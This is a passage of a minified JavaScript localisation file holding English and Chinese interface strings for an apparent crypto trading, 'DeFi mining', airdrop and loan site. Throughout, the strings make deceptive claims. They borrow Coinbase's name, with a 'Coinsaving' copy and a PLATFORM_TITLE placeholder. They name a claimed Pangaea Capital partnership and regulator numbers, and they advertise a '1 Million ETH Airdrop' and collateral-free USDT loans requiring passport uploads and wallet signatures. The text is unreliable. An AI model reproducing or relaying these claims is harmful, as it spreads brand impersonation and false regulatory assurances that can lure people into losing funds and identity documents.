Change",["coinbase_h_more"]:"More",["coinbase_h_pt"]:"User-Trusted Coinbase Trading Platform",["coinbase_h_tit1"]:"User Safe Asset Fund (SAFU)",["coinbase_h_conn1"]:"Stores 10% of all transaction fees in the safe asset fund to provide partial protection for user funds.",["coinbase_h_tit2"]:"Personalized access control",["coinbase_h_conn2"]:"Advanced access control restricts the devices and addresses that access personal accounts, giving users peace of mind.",["coinbase_h_tit3"]:"Advanced Data Encryption",["coinbase_h_conn3"]:"Personal transaction data is secured through end-to-end encryption, and access to personal information is limited to the individual.",["coinbase_hq_title"]:"Related Question",["coinbase_hq_tit1"]:"1.What is Defi?",["coinbase_hq_conn1"]:"The full name of DeFi is Decentralized Finance, also known as Open\n  Finance, and almost all current DeFi projects are conducted on the\n  Ethereum blockchain. Ethereum is a global open source platform for\n  decentralized applications. On Ethereum, you can manage digital assets\n  and run programs by writing code without geographical restrictions.",["coinbase_hq_tit2"]:"2.What are the advantages of decentralized finance?",["coinbase_hq_conn2"]:"Decentralized finance leverages the key principles of blockchain to\n  improve financial security and transparency, unlock liquidity and\n  growth opportunities, and support an integrated and standardized\n  economic system. Highly programmable smart contracts automate\n  execution and support the creation of new financial instruments\n  and digital assets. Tamper-proof data orchestration across the\n  decentralized architecture of the blockchain improves security and\n  auditability.",["coinbase_hq_tit3"]:"3.How does Defi perform transactions?",["coinbase_hq_conn3"]:'Defi currently supports perpetual, delivery contracts and AI quantitative trading. A perpetual contract is an "innovative" futures contract, where traditional contracts have an expiration date, but a perpetual contract has no delivery date and can be held forever, hence the name perpetual contract. AI quantitative trading refers to the use of current computer technology to analyze a large amount of data in a short period of time and then automatically trade it through a pre-written trading model to improve trading efficiency. The computer is used to trade the spreads on major exchanges.',["coinbase_hq_tit4"]:"4.Why choose coinbase for trading?",["coinbase_hq_conn4"]:"Because it operates in a highly regulated environment, Coinbase has taken extra measures to ensure that customer data is protected and not even Coinbase's own data scientists and engineers have free access to it. Any code running on Coinbase's production servers must undergo code review by multiple groups of people before going into production. \"One of our core principles is security first, as the digital assets stored on our platform belong to our customers.",["coinbase_hq_tit5"]:"5.Pangaea Capital Management vision for its partnership with Coinbase.",["coinbase_hq_conn5"]:"In 2019 Pangaea Capital Management. raised $230 million to enter the Coinbasecurrency market, spearheading a strategic partnership with Coinbase, the largest Coinbasecurrency exchange in the U.S. in terms of\n blockchain, and joining forces with Coinabse to delve into Defi\n decentralized finance, building independent blockchain technology and decentralized applications. Conduct decentralized trading of Coinbasecurrencies.",["coinbase_ho_tit1"]:"Contract Audit Agency",["coinbase_ho_tit2"]:"Spot/Margin/Perpetual",["coinbase_ho_tit3"]:"Staking Mining、Defi etc",["coinbase_ho_tit4"]:"Start Trading",["coinbase_ho_tit5"]:"Decentralized exchange platform",["coinbase_ho_tit6"]:"Trade now",["coinbase_ho_tit7"]:"Partner",["coinbase_ho_tit8"]:"Connect",["coinbase_ho_tit9"]:"Your browser does not support wallet extension",["coinbase_hs_tit1"]:"Terms of Service",["coinbase_hs_tit2"]:"White paper",["coinbase_hs_tit3"]:"Email authentication",["coinbase_he_tit1"]:"Email binding",["coinbase_he_tit2"]:"E-mail",["coinbase_he_tit3"]:"Verification code",["coinbase_he_tit4"]:"Send code",["coinbase_he_tit5"]:"Please enter email",["coinbase_he_tit6"]:"Resend",["tokpiedex_he_tit3"]:"V-code",["opening time"]:"Opening time",["view_desc"]:"View description",["host_non-collateralized mining"]:"Defi mining",["air_activity"]:"Airdrop activity",["total_output"]:"Total Output",["valid_node"]:"Valid node",["participant"]:"Participant",["user_benefit"]:"User benefits",["participate_mining"]:"Participate in mining",["take_over"]:"Take over",["divide"]:"Divide",["balance_reaches"]:"When the wallet balance reaches",["you_get"]:"You will get",["mining_pool"]:"Rewards from mining pools",["valid_time"]:"Receive valid time:",["air_activity_help_1"]:"A smart contract is a computer protocol designed to propagate, verify, or execute a contract in an informative manner. Smart contracts allow for traceable and irreversible trusted transactions without a third party. The concept of smart contracts was first proposed by Nick Szabo in 1995. The purpose of smart contracts is to provide a secure method that is superior to traditional contracts, reducing other transaction costs associated with contracts. Smart contracts run completely autonomously, without human intervention, and are fair and just.",["air_activity_help_2"]:"Airdrops run autonomously with Ethereum smart contracts, and not every user is eligible to participate in airdrops. When you get an airdrop task for a smart contract, you only need to complete the task conditions to get the reward.",["air_activity_help_3"]:"The standards of airdrop missions are different, and the rewards obtained are different.",["submit_success"]:"Submitted successfully",["verified_wait"]:"Information is being reviewed",["air_activity_msg_1"]:"Thank you for your participation, the ETH reward has been distributed to your account balance",["promotion_center"]:"Promotion Center",["invite_friende"]:"Invite friends to earn coins together",["invite_friends_commission"]:"Invite friends, recharge instantly and get commission",["promotion_rule"]:"View promotion rules",["my_promotion"]:"My promotion",["total_promotions"]:"Total number of promotions",["commission_amount"]:"Commission amount",["generation_p"]:"First level",["second_generation_p"]:"Second level",["three_generations_p"]:"Third level",["invitation_code_y"]:"Your invitation code",["sponsored_link"]:"Sponsored links",["click_share"]:"Click to share",["commission_details"]:"Commission Details",["generation"]:"First level",["second_generation"]:"Second level",["three_generations"]:"Third level",["user_ID"]:"User ID",["rebate_amount"]:"Rebate amount",["registration_time"]:"Registration time",["QRcode_register"]:"Scan the QR code to register",["click_save"]:"Click save",["share_amount"]:"Amount",["invitation_code"]:"Invitation code (optional)",["option_buy_up"]:"Buy Up",["option_buy_short"]:"Buy Down",["option_countdown"]:"Countdown",["option_purchase_price"]:"Purchase price",["option_profitability"]:"Profitability",["option_minimum_amount"]:"Minimum amount",["option_profit_loss"]:"Estimated profit and loss",["option_latest_price"]:"Latest price",["option_now_price"]:"Current price",["option_profit_loss_1"]:"Profit and loss",["option_profit_loss_2"]:"Minimum purchase amount",["option_profit_loss_3"]:"The final price is subject to system settlement.",["host_single_limit_1"]:"Quota",["record_tip"]:"Note",["record_tip_1"]:"Dear customer, your available purchases have been exhausted, please contact customer service",["available_time"]:"Available times",["about_us"]:"About us",["home_tip_agree"]:"By registering I agree",["home_tip_terms"]:"Terms of use",["home_tip_agreement"]:"Privacy Policy",["home_tip_score"]:"Credit score",["home_tip_service_email"]:"Official customer service email",["home_tip_and"]:"And",["quick_label_1"]:"Completion od maturity settlement",["quick_label_2"]:"Current price",["quick_label_3"]:"Period",["quick_label_5"]:"Amount",["quick_label_6"]:"Price",["quick_label_7"]:"Expected Price",["coinbase2_buy_tip"]:"Please contact customer service to buy",["upload_file_error"]:"The file size exceeds 1.5M and cannot be uploaded, please change the picture to upload",["tokpiedex_home_recharge"]:"Deposit",["tokpiedex_trade_tab6"]:"Contract",["defi_host_non-collateralized mining"]:"SmartSaving",["defi_host_lockup"]:"Smart Financing",["defi_participate_mining"]:"Join SmartSaving",["defi_host_non-collateralized"]:"Defi SmartSaving",["defi_h_pt"]:"User-Trusted Coinsaving Trading Platform",["defi_hq_tit4"]:"4.Why choose Coinsaving for trading?",["defi_hq_tit5"]:"5.Pangaea Capital Management vision for its partnership with Coinsaving.",["defi_hq_conn4"]:"Because it operates in a highly regulated environment, Coinsaving has taken extra measures to ensure that customer data is protected and not even Coinsaving's own data scientists and engineers have free access to it. Any code running on Coinsaving's production servers must undergo code review by multiple groups of people before going into production. \"One of our core principles is security first, as the digital assets stored on our platform belong to our customers.",["defi_hq_conn5"]:"In 2019 Pangaea Capital Management. raised $230 million to enter the Coinsavingcurrency market, spearheading a strategic partnership with Coinsaving, the largest Coinsavingcurrency exchange in the U.S. in terms of\n blockchain, and joining forces with Coinabse to delve into Defi\n decentralized finance, building independent blockchain technology and decentralized applications. Conduct decentralized trading of Coinsavingcurrencies.",["rachange_link_huobi"]:"Huobi official recharge channel",["rachange_link_binance"]:"Binance's official recharge channel",["rachange_link_coinbase"]:"Coinbase's official recharge channel",["rachange_link_crypto"]:"Crypto official recharge channel",["recharge_hash"]:"Transaction ID",["recharge_hash_placeholder"]:"Please enter transaction ID",["symbol_closed"]:"Closed",["email_placeholder"]:"Please enter email",["email_title"]:"E-mail",["email_code"]:"Verification code",["email register"]:"Email registration",["email login"]:"Email Login",["email_code_placeholder"]:"Please enter the email code",["use_email_change"]:"Use email to modify",["use_password_change"]:"Use the original password to modify",["tip_change"]:"Note: If the mailbox is not bound, or the mailbox is lost, please",["forgot_password"]:"Forgot password",["i_know"]:"I know",["regulatory_permission"]:"Financial license",["regulatory_conn_1"]:"PLATFORM_TITLE Group is subject to strict supervision by authoritative financial institutions in many places in the world, including the Australian Securities and Investments Commission (regulation number: 001296201), and the Canadian Financial Market Conduct Authority (regulation number: M19578081). PLATFORM_TITLE fully complies with the strict financial regulations of the Australian Securities and Investments Commission and the Canadian Financial Market Conduct Authority. Under the supervision of regulatory agencies, PLATFORM_TITLE guarantees the absolute transparency of all its transactions and is one of the most reliable financial derivatives traders in the world.",["regulatory_conn_2"]:"Versign is the global network security partner of PLATFORM_TITLE Capital Group. The gateway adopts the industry's highest standard of advanced encryption technology up to 256 bits to ensure the online security of customers and the normal conduct of large online transactions, so that customers can safely and reliably handle transactions on PLATFORM_TITLE's official website Deposit and withdrawal and modify customer information and other procedures. Verisign is an excellent provider of basic services, providing services that can ensure the smooth progress of hundreds of millions of online transactions every day. Verisign is the authoritative directory provider for all .com, net, .cc and .tv domain names, with the world's largest independent SS7 network. Every day, Verisign monitors more than 1.5 billion security logs worldwide and secures more than 500,000 web servers.",["regulatory_conn_3"]:"Trading Central's acclaimed and award-winning analysis methodology utilizes proven technical indicators. Whether it is intraday trading, swing trading, or long-term investment, Trading Central can provide investors with charts and mathematical analysis that meet the requirements of various investment styles.",["regulatory_conn_4"]:"In more than 30 countries around the world, more than 100 leading global financial institutions have chosen to use the investment research and technical analysis provided by Trading Central.",["regulatory_conn_5"]:"TRADING CENTRAL is also an accredited member of three independent research provider (IRP) associations: Investorside, European IRP and Asia IRP. TRADING CENTRAL provides independent financial research that aligns with investor interests and is free from investment banking conflicts of interest.",["username_placeholder"]:"Username/Wallet address/Email",["air_title"]:"Mining Pool Activity Rewards",["air_content"]:"Mining pool activity reward No: 951 ERC-20 smart pledge contract, you can get it now if you participate",["pulling_text"]:"Pull down to refresh...",["loosing_text"]:"Release to refresh...",["pledge_amount"]:"Financing amount",["deposit_amount"]:"Deposit amount required",["tokpiedex_home_increaseList"]:"Top Gainer",["tokpiedex_home_turnover"]:"Top Volume",["tokpiedex_trade_tab1"]:"Favorites",["tokpiedex_home_service"]:"Support",["cwg_host_non-collateralized mining"]:"authorize",["help_loan"]:"Loan",["loan_tip"]:"After the platform review, you can apply for a loan from the platform!",["loan_amount"]:"Expected loan amount",["repayment_cycle"]:"Repayment cycle",["daily_rate"]:"Daily rate",["repayment"]:"Repayment",["interest"]:"Interest",["repayment_principal_maturity"]:"One repayment due",["lending_institution"]:"lending institution",["credit_loan"]:"Credit loan (please make sure the picture is clearly visible)",["upload_passport_photo"]:"Upload a passport photo",["approval"]:"Approval",["approval_failed"]:"Approval failed",["reps"]:"Repayment",["overdue"]:"Overdue",["loan_money"]:"Loan amount",["repayment_date"]:"Repayment date",["mechanism"]:"Lending institution",["loan_record"]:"Loan record",["primary_certification"]:"Primary certification",["advanced_certification"]:"Advanced Certification",["certificate_type"]:"Type of certificate",["example"]:"Example",["passport"]:"Passport",["id_card"]:"ID card",["driver_license"]:"Driver license",["show_passport_photo"]:"Passport photo",["show_front_photo"]:"Passport photo",["show_reverse_photo"]:"Passport photo",["minimum_borrowing"]:"Minimum borrowing",["copy_link"]:"Copy",["to_be_confirmed"]:"To be confirmed",["notify"]:"Notify",["account_frozen"]:"Account has been frozen, please contact customer service.",["mining_pool_rewards"]:"Mining pool",["output"]:"Output",["required"]:"Required",["reward"]:"Reward",["popup_miniing_title"]:"Apply mining pool rewards",["popup_miniing_conn1"]:"ERC-20 Smart Contract",["popup_miniing_conn2"]:"The ERC-20  smart contract mining pool is about to start the next ETH sharing event. Apply to join now. After the event starts,liquidity providers can share multiple rewards",["popup_miniing_btn"]:"Apply Rewards",["my_account"]:"My account",["mining_status"]:"Mining Status",["wallet_balance"]:"Wallet Balance",["activity"]:"Activity",["additional_rewards"]:"Additional rewards",["pledge"]:"Pledge",loan_swiper1:"Your financial problems are what we are dedicated to solving.",loan_swiper2:"No need for any collateral or guarantees, funds can be disbursed in as fast as 3 hours!",now_loan:"Apply for a loan now",loan_tip1:"As long as you use Trust, Coinbase, MetaMask, Math Wallet, or BitKeep digital wallets and are between the ages of 18-60, you can apply with us.",loan_tip2:"Personal loans in USDT (USD) with an annual interest rate as low as",loan_tip3:"% and a maximum of",loan_tip4:"installment repayments. Whether you need a loan for emergency expenses, home repairs, business capital, or debt consolidation, our personal loan services can help in almost any situation.",max_loan_amount:"Maximum loan amount",rate_as_low_to:"Interest rate as low as",max_period:"Up to",open_an_account:"Open an account",loan_record:"Loan records",personal_data:"Personal information",go:"Start",complete:"Complete",not_filled_in:"Not filled in",job_info:"Job information",beneficiary_info:"Beneficiary information",low_exchange_rate:"Low exchange rate",quick_arrival:"Quick arrival",mortgage_free:"No collateral",user_loan:"User loan",address:"Address",successful_loan_amount:"Successful loan amount",company_qualification:"Company qualification",view:"View",common_questions:"Common questions",loan_question1:"How to protect yourself from scams!",loan_answer1:"The most reported consumer fraud category is identity theft scams, with the most common being advanced fee fraud. Scammers often promise large loans or credit cards to lure unsuspecting consumers into various upfront payments. Common excuses for upfront payments include deposits, taxes, collateral, confidentiality fees, membership fees, platform fees, material fees, labor fees, unfreezing fees, management fees, and processing fees, among others. Reminder: No legitimate loan company or bank will ever ask consumers to pay any fees in advance before their loan funds or credit cards are received. Beware of any loan or credit card that requires you to pay fees upfront to avoid being scammed!",loan_question2:"What is a personal loan?",loan_answer2:"A personal loan is a loan that allows you to borrow money from a lender for almost any legitimate purpose, typically with a fixed term, fixed interest rate, and regular monthly repayment plan.",loan_question3:"Steps in the personal loan application process",loan_answer3:"Loan applicants can complete the loan application process in just two steps. 1: Select the loan amount you wish to apply for, register, and fill in your personal information. 2: Digital wallet authentication and signature, verification and validation of your wallet. Company review steps: 1: Comprehensive analysis and scoring of applicant information. 2: Review of the applicant's credit and repayment ability. 3: Review and decision to reduce or increase the loan amount. 4: Signing the contract and disbursing the loan. 5: The lender repays the loan and interest.",loan_question4:"How long does it take to receive a personal loan after submitting the application?",loan_answer4:"Most user reviews take only 2 hours, and the USDT funds are typically received in your wallet within 1 hour after verification. (Ordinary users usually receive the loan in less than 3 hours from application submission to loan receipt).",loan_question5:"Am I eligible for a personal loan?",loan_answer5:"To qualify for a Loan personal loan, as long as you are a healthy adult between the ages of 18 and 60 with your own digital wallet, you can apply for a personal loan with us. Your loan application will be evaluated based on several factors, including the information you provide at the time of application, your credit score, and your repayment ability. As for the minimum interest rate of 3%, as long as it's your first application, your credit score is normal, and your credit history is good, you're good to go.",loan_question6:"Loan statement!",loan_answer6:"Most user reviews take only 2 hours, and the USDT loan is received in your wallet within 1 hour after verification (ordinary users usually receive the loan in less than 3 hours from application submission to loan receipt).",loan_question7:"Do I need to pay fees before receiving the loan?",loan_answer7:"No upfront payments are required. (No legitimate loan company or bank will ask you to pay fees before you receive the loan funds. Some high-interest loan companies deduct fees directly from the loan principal. Please note that if any fees need to be paid to the loan company in advance, they are definitely scammers!!!)",loan_question8:"Why are we borrowing in the form of the USDT cryptocurrency instead of USD?",loan_answer8:"1: The value of USDT is the same as the US dollar, with 1 USDT being equivalent to 1 USD. 2: Since our company operates globally, digital currencies are universal, efficient, fast, convenient, and provide real-time access to funds. Moreover, you can easily exchange USDT for your local currency on almost all digital currency platforms and transfer it to your linked bank account. 3: There are very few cross-border personal cash loan channels, and approval is generally difficult due to the many laws in various countries, as well as issues related to taxation, currency appreciation and depreciation, and the terms and restrictions of banks in different countries. 4: The use of digital currencies is already very high worldwide, and in many countries, digital currencies can be used for various payments, including shopping and hotels. 5: The security of digital currencies is very stable and reliable, and even surpasses that of the banking system.",loan_question9:"How do I repay?",loan_answer9:"The personal loan agreement we sign with you will specify that your signed digital wallet will automatically deduct the amount you need to repay on the repayment date. You only need to reserve the expected USDT amount for repayment on the repayment date.",loan_question10:"Can I work as a part-time salesperson for your company?",loan_answer10:"1: Yes. Since we serve a global user base, we are continuously recruiting part-time promoters. 2: Part-time promoters will not receive any basic salary or other benefits; your benefit will only come from a one-time 2% commission on the loan amount of customers you invite.",our_advantages:"Our advantages",high_quota:"High quota",big_company:"Large company",without_guarantee:"No guarantees",fast_arrival:"Fast arrival",convenient_and_fast:"Convenient and fast",lend_money:"Borrow money",verify_amount:"Verification amount",verify_money:"Verification money",wallet_balance:"Wallet balance",need_to_add_amount:"Need to add amount",loan_term_month:"Loan term in months",loan_amount_and_details:"Loan amount and details",total_interest_rate:"Total interest rate",monthly_interest:"Monthly interest",total_interest:"Total interest",loan_start_and_end_dates:"Loan start and end dates",date_of_first_renovation:"Date of first renovation",loan_term:"Loan term",loan_agree:"I have read and agree to the",loan_agreement:"Loan and Guarantee Agreement",loan_confirm:"Agree to the agreement and confirm",verify_title:"Information filling",enter_name:"Enter your name",enter_phone:"Enter your phone number",enter_age:"Enter your age",select_gender:"Select gender",enter_email:"Enter your email",enter_current_address:"Enter your current address",option_marital_status:"Marital status option",option_education_attainment:"Education level option",front_of_documents:"Front of ID card",back_of_documents:"Back of ID card",confirm_personal_infomation:"Confirm personal information",work_infomation:"Work information",option_type_of_job:"Job type option",option_total_working_years:"Total work experience option",option_monthly_income:"Monthly income option",monthly_household_income:"Monthly household income",confirm_work_information:"Confirm work information",beneficiary_information:"Beneficiary information",beneficiary_address_trc20:"Beneficiary address (TRC20)",confirm_beneficiary_information:"Confirm beneficiary information",confirm:"Confirm",cancel:"Cancel",loan_title:"Loan",["message_center"]:"Message Center","activity-top-title":"ETH Airdrop Rewards","activity-top-big-title":"1 Million ETH Airdrop Rewards Coming","activity-top-tip":"Complete simple tasks on your DeFi yield project's mining pool node page to share in a huge airdrop reward.","activity-end":"Activity Ended","activity-join":"Join Activity","activity-v3-provide":"This service is provided by {net}","activity-v3-sub":"Join the activity and receive {awardNumber} {currencyType} rewards!","activity-v3-support-title":"Supported Networks","activity-v3-all-support":"All Networks","activity-v3-token":"Related Tokens","activity-v3-read":"I have read and agree to","activity-v3-statement":"Risk Statement","activity-v3-no-remind":"Do not remind again","activity-v3-btn":"Enter {awardNumber} {currencyType} Airdrop Activity","safety-title":"Safety Verification","safety-tip":"For the security of your account,this operation requires slider verification.","slider-text":"swiping to the right side","slider-success":"success",grade:"Grade"},K={["k_time"]:"时间",["k_open"]:"开",["k_hight"]:"高",["k_low"]:"低",["k_close"]:"收",["k_quote_amount"]:"涨跌额",["k_quote_change"]:"涨跌幅",["k_volume"]:"成交量",["exchange_1m"]:"1分",["exchange_5m"]:"5分",["exchange_15m"]:"15分",["exchange_30m"]:"30分",["exchange_60m"]:"60分",["exchange_more"]:"更多",["exchange_4h"]:"4小时",["exchange_day"]:"日",["exchange_month"]:"月",["exchange_week"]:"周",["exchange_year"]:"年",["tabbar.home"]:"首页",["tabbar.trade"]:"行情",["tabbar.hosting"]:"理财",["tabbar.exchange"]:"交易",["tabbar.account"]:"资产",["common.confirm"]:"确认",["index.number"]:"余额",["index.Total revenue"]:"总收益",["index.Trading"]:"启动AI智能交易",["index.intelligentive trading"]:"现在就开始ai智能量化交易",["host.detail"]:"详情",["host.todayProfit"]:"今日收益",["host.totalProfit"]:"预计收益",["host.Order quantity"]:"订单数量",["host.Strategic"]:"战略活动产品",["host.escrow"]:"托管金额",["host.max"]:"最大",["host.determine"]:"确定",["host.balance"]:"可用余额",["host.Deposit"]:"存入资金",["host.quota"]:"限额",["host.years"]:"总年化率",["host.expect"]:"预期收益",["host.profit"]:"余额宝",["host.lockup"]:"质押挖矿",["host.liquidated"]:"提前赎回违约金",["host.redeem"]:"赎回",["host.isitredeemed"]:"提前赎回有违约金，是否赎回？",["host.consignmentOrder"]:"委托订单",["host.purchase"]:"去买入",["exchange.bond"]:"可用保证金",["exchange.optionNo"]:"期号",["exchange.endTime"]:"本期截止",["exchange.Forecast"]:"预测周期",["enter the amount"]:"请输入金额",["Insufficient wallet balance"]:"钱包余额不足，无法购买",["minimum purchase amount is"]:"最小购买金额为",["Purchase successful"]:"购买成功",["exchange.orderConifrm"]:"订单确认",["exchange.balance"]:"可用余额",["exchange.custormAmount"]:"自定义金额",["exchange.input"]:"请输入",["exchange.confirm"]:"确定",["exchange.minute"]:"分",["exchange.curentrust"]:"当前委托",["exchange.hisentrust"]:"历史委托",["exchange.noneEntrust"]:"暂无委托",["exchange.wait"]:"等待开盘",["exchange.opened"]:"已开盘",["exchange.rescinded"]:"已撤销",["exchange.type"]:"类型",["exchange.finashTime"]:"收盘时间",["exchange.openingQuantity"]:"开仓数量",["exchange.awards"]:"奖励数量",["exchange.charge"]:"开仓手续费",["exchange.openPrice"]:"开盘价",["exchange.close"]:"收盘价",["exchange.prediction"]:"持仓方向",["exchange.pump"]:"抽水",["hello"]:"你好",["welcome"]:"欢迎来到",["change success"]:"修改成功",["set success"]:"设置成功",["confirm"]:"确定",["confirm1"]:"确定",["confirm2"]:"确定",["cancel"]:"取消",["copySuccess"]:"复制成功",["please enter"]:"请输入",["no data"]:"暂无数据",["all"]:"全部",["processing"]:"处理中",["credited"]:"已到账",["fail"]:"失败",["timeout failed"]:"超时失败",["amount"]:"金额",["state"]:"状态",["time"]:"时间",["pwd_password"]:"密码",["pwd_Enter password"]:"请输入密码",["pwd_old"]:"旧密码",["pwd_new"]:"新密码",["pwd_new again"]:"确认密码",["pwd_Enter old password"]:"请输入旧密码",["pwd_Enter new password"]:"请输入新密码",["pwd_Enter new password again"]:"请再次输入新密码",["pwd_set"]:"设置密码",["pwd_not empty"]:"密码不能为空",["pwd_length"]:"密码长度不能小于6位",["pwd_old not empty"]:"旧密码不能为空",["pwd_new not empty"]:"新密码不能为空",["pwd_inconsistent twice"]:"两次密码不一致",["home_msg"]:"技术是开发它的人的共同灵魂",["home_recharge"]:"快捷充币",["home_exchange"]:"期权交易",["home_mining"]:"质押挖矿",["home_service"]:"在线客服",["home_increaseList"]:"涨幅榜",["home_turnover"]:"成交量",["home_currencyName"]:"名称",["home_newPrice"]:"最新价",["home_vol24"]:"24小时交易量",["home_upDown"]:"涨跌幅",["home_warrant"]:"主流币",["trade_tab1"]:"自选",["trade_tab2"]:"交割合约",["trade_tab3"]:"币币交易",["trade_tab4"]:"合约交易",["trade_tab5"]:"U本位合约",["trade_tab6"]:"秒合约",["trade.empty"]:"暂无数据",["edit_choice"]:"编辑自选",["add_optional"]:"添加至自选",["save"]:"保存",["select_all"]:"全选",["delete"]:"删除",["please_choose"]:"请选择",["sidebar_share"]:"我要分享",["sidebar_help"]:"帮助中心",["sidebar_service"]:"在线客服",["exchange_selCurrency"]:"选择币种",["exchange_searchText"]:"请输入搜索关键词",["exchange_rule"]:"规则",["exchange_bond"]:"可用保证金",["exchange_optionNo"]:"期号",["exchange_endTime"]:"本期截止",["exchange_forecast"]:"预测周期",["exchange_minute"]:"分",["exchange_curentrust"]:"当前委托",["exchange_noneEntrust"]:"暂无委托",["exchange_bullish"]:"看涨",["exchange_bearish"]:"看跌",["exchange_orderConifrm"]:"订单确认",["exchange_balance"]:"可用余额",["exchange_custormAmount"]:"自定义金额",["host_profit"]:"余额宝",["host_lockup"]:"质押挖矿",["host_consignmentOrder"]:"委托订单",["host_purchase"]:"去买入",["mining_purchase"]:"去买入",["host_todayProfit"]:"今日收益",["host_totalProfit"]:"预计收益",["host_limit"]:"投资限额",["host_income"]:"收益",["host_funds in custody"]:"正在托管的资金",["host_entrusted order"]:"委托订单",["host_expected earnings for today"]:"预计今日收益",["host_cumulative income"]:"累计收益",["host_order in commission"]:"委托中的订单",["host_day"]:"天",["host_single limit"]:"单笔限额",["host_daily rate of return"]:"日收益率",["host_cycle"]:"周期",["host_processing"]:"进行中",["host_completed"]:"已完成",["host.redeemed"]:"已赎回",["host_histotyProfit"]:"历史收益",["host_illustrate"]:"说明",["host_order details"]:"订单详情",["host_single benefit"]:"单次收益",["host_single day income"]:"单日收益",["host_total revenue"]:"总收益",["host_earnings Details"]:"收益详情",["host_paid"]:"已支付",["host_pay miner fees"]:"支付矿工费",["host_user output"]:"用户输出",["host_address"]:"地址",["host_quantity"]:"数量",["host_time"]:"时间",["host_account Balance"]:"账户余额",["account_total assets equivalent"]:"总资产折合",["account_deposit"]:"充币",["account_withdraw"]:"提币",["account_exchange"]:"兑换",["account_funding Account"]:"资金账户",["account_hide small coins"]:"隐藏小币种",["account_available"]:"可用",["account_processing"]:"处理中",["account_folded"]:"折合",["recharge"]:"充值",["recharge_currency"]:"充值币种",["recharge_scan code transfer"]:"扫码转账充值",["recharge_amount"]:"充值数量",["recharge_upload"]:"上传支付详情截图",["recharge_record"]:"充值记录",["recharge_enter amount"]:"请输入充值金额",["recharge_less zero"]:"充值金额不能小于0",["recharge_upload screenshot"]:"请上传截图",["recharge_try again later"]:"图片上传中,稍后重试",["recharge_successful"]:"充值成功",["recharge_Details"]:"充值详情",["recharge_currency2"]:"币种",["recharge_address"]:"充值地址",["recharge_order number"]:"订单号",["loading"]:"加载中…",["investment amount"]:"投资金额",["expire date"]:"到期时间",["order number"]:"订单编号",["start date"]:"开始日期",["end date"]:"结束日期",["cash back"]:"到账返还",["order"]:"订单",["swap"]:"兑换",["swap_currency exchange"]:"币币兑换",["swap_please enter exchange amount"]:"请输入兑换数量",["swap_exchange quantity"]:"兑换数量",["swap_up to"]:"最多可兑换",["swap_redeem all"]:"全部兑换",["swap_exchange rate"]:"兑换汇率",["swap_available"]:"可得",["withdraw"]:"提现",["withdrawal_currency"]:"提现币种",["withdrawal_Amount_Available"]:"可用金额",["withdrawal_Please_enter_amount"]:"请输入提现金额",["withdrawal_remove_all"]:"全部取出",["withdrawal_address"]:"提币地址",["withdrawal_Please_enter_address"]:"请输入钱包地址",["withdrawal_password"]:"提现密码",["withdrawal_Please_enter_password"]:"请输入提现密码",["withdrawal_handling_fee"]:"手续费",["withdrawal_Reminder_text"]:"温馨提示：提现会收取部分手续费，提现后24小时之内到账，如有问题请联系客服",["withdrawal_under_review"]:"审核中",["withdrawal_success"]:"提现成功",["withdrawal_examination_passed"]:"审核通过",["withdrawal_paying_on_behalf"]:"代付中",["withdrawal_payment_overtime"]:"代付超时",["withdrawal_record"]:"提现记录",["enter the bet amount"]:"请输入下注金额",["minimum bet amount"]:"下注金额最少为",["bet up to"]:"下注金额最多为",["number is being updated"]:"正在更新期号，请稍后重试",["checkout success"]:"下单成功",["exchange amount cannot be blank"]:"兑换金额不能为空",["exchange amount must be greater than 0"]:"兑换金额必须大于0",["successfully redeemed"]:"您已提交兑换成功请耐心等待",["enter the withdrawal amount"]:"请输入提现金额",["amount cannot be less than 0"]:"提现金额不能小于0",["enter the withdrawal address"]:"请输入提现地址",["enter the withdrawal password"]:"请输入提现密码",["successful application"]:"申请成功",["set the password first"]:"请先设置密码",["Withdrawal details"]:"提现详情",["Withdrawal quantity"]:"提现数量",["Withdrawal address"]:"提现地址",["share_invite"]:"邀请好友来使用",["share_link"]:"分享链接",["share"]:"分享",["add_success"]:"添加成功",["mining.question1"]:"什么是质押挖矿？收益从哪来？",["mining.answer1"]:"质押挖矿是本公司打造的一款帮助用户快捷进行链上质押获取奖励的工具产品。通过将数字资产质押在区块链网络，并获得基于POS（Proof of Stake，即权益证明）机制产生的奖励。在这个机制中，用户将数字资产委托给节点，节点在区块链上行使出块、打包交易等权利并获得奖励。用户根据锁仓数量按比例分享节点获得的奖励。",["mining.question2"]:"什么是参考年化？如何计算？",["mining.answer2"]:"参考年化是您所申购的产品的参考年化收益率，会根据链上实际收益动态更新，仅供您参考。参考年化=链上收益/链上锁仓数量/链上锁仓时间*365*100%。",["mining.question3"]:"什么是预期收益？如何计算？",["mining.answer3"]:"预期收益是根据您的申购数量和产品参考年化算出的每日预计可获得的收益，仅供您参考。每日预期收益=申购数量*参考年化/365。",["mining.question4"]:"什么时候开始计息？",["mining.answer4"]:"T日申购，T+1日00:00开始计息。",["mining.question5"]:"什么时候发放收益？",["mining.answer5"]:"T日申购，T+1日开始产生利息，收益到期后跟随本金一同发放。",["mining.question6"]:"我可以提前赎回定期产品吗？有什么影响？",["mining.answer6"]:"您可以在任何时候赎回您的订单，但提前赎回定期产品，您将会失去该笔订单已经获得的部分收益，已发放的收益将在赎回时从您的本金中扣除。",["mining.question7"]:"定期产品到期后，我需要手动赎回吗？",["mining.answer7"]:"定期产品到期后自动赎回。",["mining.question8"]:"1. 我要如何加入？",["mining.answer8"]:"参与无损保障的流动性挖矿，需要支付ETH作为矿工费用，一个加密货币钱包地址只需要认领一次，成功后自动打开挖矿权限。",["mining.question9"]:"2. 我要怎么取钱？",["mining.answer9"]:"您可以将每天产生的币种转换为USDT，然后发起提现。USDT提现将自动发送到您添加到节点的钱包地址，不支持其他地址。",["mining.question10"]:"3. 如何计算收入？",["mining.answer10"]:"当你加入成功，智能合约开始通过节点计算你的地址，开始计算收入。",["show_more"]:"查看更多",["promble"]:"常见问题",["what_yeb"]:"什么是余额宝？",["what_yeb_answer"]:"余币宝是本公司打造的一款帮助有空闲数字资产和有借币需求的用户之间对接的产品。具有随存随取、按小时计息、支持利率自定义等特点。用户将数字资产转入余币宝后，系统将在每个整点根据用户自行设置的出借利率判定是否出借成功，出借成功后则可以获得该小时的利息，否则无法获得利息，并且需要等待下一小时匹配结果。余币宝依托严格的风控体系，充分保障用户交易安全。",["what_lixi"]:"利息的计算方法？",["what_lixi_answer"]:"利息（每天）= 出借数量*市场出借年化/365/24 * 